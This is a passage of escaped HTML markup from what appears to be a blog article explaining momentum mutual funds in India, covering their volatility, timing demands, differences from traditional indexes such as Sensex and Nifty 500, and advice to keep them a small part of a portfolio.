large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInvestors are often lured by the potential of high returns by momentum mutual funds but conveniently ignore that the potential arises due to its volatile nature.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds also tend to underperform in bearish or sideways markets, this may seem as a given since it is equity after all but the fall may be steep and longer than traditional equity mutual fund schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ed7d31;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ed7d31;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ed7d31;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003ERequires Timing\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAn approach such as momentum investing requires extensive research and impeccable timing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is because not only do you have to pick a stock that has done well recently, it also needs to continue to do well in the short run.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne needs to be careful not to zero in on a stock whose growth has plateaued.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETrends also are short lived, if anything exceeds a significant amount of time then it ceases to be a trend.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore, one needs to enter and exit at a time that is beneficial but that is always not possible and the downside can be brutal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EDifference between Momentum Indexes and other Indexes\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA momentum index fund and a traditional index fund are poles apart for the following reasons:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESensex as an example has stocks selected on the basis of their market capitalization and liquidity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMost of these are giants and leaders in their respective sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThen there’s the Nifty 500 benchmark that has the top 500 stocks based on market caps, in a way you could say it encapsulates the Indian economy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENone of the above points are applicable to a Momentum Index Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIndexes are usually juggled every 6 months, in June and December but here is where it gets interesting.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen indexes are juggled the changes are minor in terms of entry and exits but with a momentum index fund the change can be drastic to the point that more than half of the index can be changed in a day.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is because momentum investing relies on trends and trends are always on borrowed time with a limited shelf life.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt would not be far-fetched to view a momentum index fund as more of an active fund than a traditional equity index fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA momentum index fund does not work like a traditional equity index fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EShould you invest in Momentum Mutual Funds?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELet’s make one thing very clear, this should not make up a major chunk of your portfolio nor should it be the sole mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is something that can be used for diversification if you feel you have utilized the vanilla portion of your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIronically even though momentum investing strategy applies a very short term strategy, as an investor it only makes sense if you have to ability to hold momentum mutual funds for a very long time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe real gain of momentum mutual funds is only at play if this contrasting approach to holding by both the fund and investor is in effect.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA momentum mutual fund can used as a blend and addition to your core mutual fund portfolio as long as you have the stomach for volatility more so during bearish phases.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund can be quite rewarding as long as both your head and heart work together and not in isolation.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 